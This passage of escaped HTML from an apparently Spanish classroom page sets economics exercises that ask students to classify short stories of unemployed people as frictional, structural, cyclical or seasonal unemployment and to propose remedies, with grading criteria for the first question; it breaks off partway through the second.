3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1514998268;\n\tmso-list-template-ids:1711470392;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Historias de paro: ¿qué tipo de desempleo es?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ETu profesor te propone un juego: te entrega cuatro breves historias de personas desempleadas y te pide que identifiques qué tipo de desempleo hay detrás:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EHistorias:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7112\" data-start=\"6938\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"6947\" data-start=\"6938\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1. Clara\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 23 años, dejó su trabajo en una tienda porque no le gustaba el horario y está unos meses buscando un puesto mejor, sin dejar de enviar CV y acudir a entrevistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7358\" data-start=\"7116\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7124\" data-start=\"7116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Luis\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 50 años, trabajó 25 años en una fábrica de electrodomésticos que cerró. Tiene dificultades para encontrar empleo porque casi todo lo que se ofrece en su zona son trabajos digitales para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7362\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7372\" data-start=\"7362\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-weight: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMarcos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 40 años, electricista autónomo, perdió muchos clientes durante una fuerte crisis económica en la construcción. Aunque ahora busca empleo por cuenta ajena, hay muy poca obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Ana\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 30 años, camarera en un hotel de la costa. Cada año la contratan de abril a octubre y después la despiden hasta la siguiente temporada de verano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"7911\" data-start=\"7733\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Clasificación de cada caso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIndica qué tipo de desempleo representa cada historia (friccional, estructural, cíclico, estacional) y justifica brevemente (1–2 frases por caso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8173\" data-start=\"7913\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Reflexión: ¿todos igual de graves?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn 8–10 líneas, explica si te parece que todos los tipos de desempleo son igual de preocupantes. ¿Cuáles consideras más “normales\/inevitables” y cuáles más peligrosos para la economía y las personas? Razona tu respuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8446\" data-start=\"8175\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Propuestas de solución diferenciadas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EElige\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8236\" data-start=\"8223\"\u003Edos casos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey propón una medida específica para intentar reducir ese tipo de desempleo (por ejemplo, formación para el estructural, políticas anticrisis para el cíclico, etc.). Explica por qué esa medida puede ser eficaz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"8475\" data-start=\"8448\" style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"8632\" data-start=\"8479\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EClasifica correctamente cada historia en el tipo de desempleo correspondiente, justificando con el rasgo clave.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8776\" data-start=\"8635\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra comprensión de que algunos tipos de paro son inevitables (friccional, estacional) y otros más problemáticos (estructural, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELas propuestas de solución están bien orientadas al tipo de desempleo que se quiere combatir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Diagnóstico completo: cuatro amigos, cuatro tipos de paro”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEn una tarde de viernes, cuatro amigos se juntan en una cafetería y hablan de su situación laboral:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11429\" data-start=\"11210\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11219\" data-start=\"11210\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ENuria\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 29 años: ha dejado su trabajo en una asesoría porque no le gustaba el ambiente. Quiere seguir en el sector, pero en otra empresa con mejor clima, y está buscando activamente trabajo desde hace tres semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11699\" data-start=\"11432\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11442\" data-start=\"11432\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAndrés\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 38 años: trabajaba en el sector textil en una ciudad donde varias fábricas han cerrado por competencia de países más baratos. Hace año y medio que está en paro y los empleos que salen son en sectores digitales o logísticos, para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11897\" data-start=\"11702\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11711\" data-start=\"11702\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELucía\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 22 años: trabajó en un hotel de la costa de mayo a septiembre. Sabe que la volverán a llamar el año que viene para la temporada, pero en otoño-invierno cobra prestación de desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12136\" data-start=\"11900\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11908\" data-start=\"11900\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESaúl\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 44 años: tenía un pequeño negocio de reformas. Tras una crisis económica fuerte, la construcción se hundió en su zona; se quedó sin clientes, cerró la empresa y ahora busca empleo por cuenta ajena, pero casi no hay obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: Calibri, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"12224\" data-start=\"12156\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Diagnóstico tipo “médico del paro”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Si está desempleada según la definición (busca trabajo y no tiene).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Qué tipo de desempleo sufre principalmente (friccional, estructural, estacional, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12506\" data-start=\"12437\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Si te parece más bien un paro “inevitable” o “preocupante” y por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12610\" data-start=\"12508\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Propuesta de “tratamiento” para cada uno\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"12584\" data-start=\"12561\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Euna medida concreta\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara ayudar a cada uno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12678\" data-start=\"12613\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Nuria (friccional): ¿cómo puede encontrar antes un buen puesto?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12731\" data-start=\"12681\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Andrés (estructural): ¿cómo puede reconvertirse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12816\" data-start=\"12734\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Lucía (estacional): ¿cómo puede diversificar ingresos o empleo el resto del 